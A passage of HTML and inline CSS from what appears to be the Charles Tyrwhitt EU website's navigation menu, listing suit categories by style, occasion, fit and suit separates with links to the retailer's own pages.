            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7115049351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7115049351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/italian/"
       class="navigationLink-7115049351 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Italian Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7382469881 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7382469881 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7382469881 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7382469881 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted/"
       class="navigationLink-7382469881 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4196122332 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4196122332 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4196122332 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4196122332 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/two-piece/"
       class="navigationLink-4196122332 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        2 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2166667604 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2166667604 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2166667604 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2166667604 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/three-piece/"
       class="navigationLink-2166667604 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        3 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2182750188 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2182750188 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2182750188 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2182750188 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lounge-suits/"
       class="navigationLink-2182750188 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lounge Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6809268867 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6809268867 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6809268867 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6809268867 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-6809268867 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9263615561 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9263615561 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9263615561 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9263615561 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9263615561) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-9263615561 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Occasion
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5554565921 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5554565921 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5554565921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5554565921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-5554565921 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2135490952 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2135490952 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2135490952 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2135490952 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/wedding-suits/"
       class="navigationLink-2135490952 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wedding Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3617722778 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3617722778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3617722778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3617722778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/black-tie/"
       class="navigationLink-3617722778 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7255329606 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7255329606 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7255329606 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7255329606 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/business/"
       class="navigationLink-7255329606 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7488067737 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7488067737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7488067737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7488067737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/race-day/"
       class="navigationLink-7488067737 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Races Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3137011261 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3137011261 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3137011261 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3137011261 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/"
       class="navigationLink-3137011261 
       capitalize  hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3745607163 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3745607163 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3745607163 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3745607163 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-3745607163 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FIT
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7893236507 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7893236507 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7893236507 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7893236507 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-7893236507 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5617040633 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5617040633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5617040633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5617040633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-5617040633 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1049784758 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1049784758 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1049784758 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1049784758 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-1049784758 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3326620922 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3326620922 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3326620922 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3326620922 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3326620922) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3326620922 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3674752630 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3674752630 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3674752630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3674752630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-3674752630 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3687997245 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3687997245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3687997245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3687997245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-3687997245 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4955397445 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4955397445 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4955397445 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4955397445 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-4955397445 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6661130801 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6661130801 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6661130801 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6661130801 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-6661130801 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9777965971 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9777965971 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9777965971 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9777965971 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9777965971) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-9777965971 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Suit Separates
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9904352122 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9904352122 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9904352122 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9904352122 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-9904352122 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3667209680 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3667209680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3667209680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3667209680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/dinner-jackets/"
       class="navigationLink-3667209680 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3011086042 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3011086042 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3011086042 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3011086042 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/jackets/"
       class="navigationLink-3011086042 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7524020594 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7524020594 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7524020594 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7524020594 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/trousers/"
       class="navigationLink-7524020594 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4168715272 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4168715272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4168715272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4168715272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/waistcoats/"
       class="navigationLink-4168715272 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Waistcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1183895504 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1183895504 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1183895504 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1183895504 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/"
       class="navigationLink-1183895504 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazers & Smart Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6923672294 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6923672294 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6923672294 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6923672294 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted-blazers/"
       class="navigationLink-6923672294 
       capitalize  
       font__primary 
       grey1 
